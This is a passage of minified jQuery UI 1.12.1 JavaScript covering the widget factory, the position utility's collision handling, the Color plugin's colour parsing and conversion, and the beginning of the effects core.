o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=l.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,a,r,h){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,h],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof l?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=c[n],a=0===this.alpha()?l("transparent"):this,r=a[o.cache]||o.to(a._rgba),h=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],l=s[o],c=u[n.type]||{};null!==l&&(null===a?h[o]=l:(c.mod&&(l-a>c.mod/2?a+=c.mod:a-l>c.mod/2&&(a-=c.mod)),h[o]=i((l-a)*e+a,n)))}),this[n](h)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),h=Math.min(s,n,o),l=r-h,c=r+h,u=.5*c;return e=h===r?0:s===r?60*(n-o)/l+360:n===r?60*(o-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=u?l/c:l/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=l(c(d)),n[a]=d,n):l(d)},f(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),h="alpha"===e?this._hsla?"hsla":"rgba":s,l=this[h](),c=l[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(h){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(p),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(p.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",l=h.children?a.find("*").addBack():a;l=l.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),l=l.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),l=l.map(function(){var e=this,i=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,l.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(d)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(c+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(c+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var 